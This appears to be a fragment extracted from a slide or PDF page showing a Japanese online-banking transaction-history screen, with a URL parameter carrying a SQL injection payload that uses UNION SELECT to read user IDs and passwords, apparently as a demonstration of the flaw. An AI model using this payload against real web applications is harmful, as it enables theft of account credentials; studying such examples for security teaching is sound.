 URL page=4&account_id=99 UNION SELECT NULL,id,password,0,0,0 FROM user GO
取引メニュー ログアウト
オンラインバンキング
～ 入出金履歴 ～
口座番号選択 1000005
入出金履歴表示
日付 取引種別 備考 入金 出金 残高
6/7 入金 ATM 500,000円 500,000円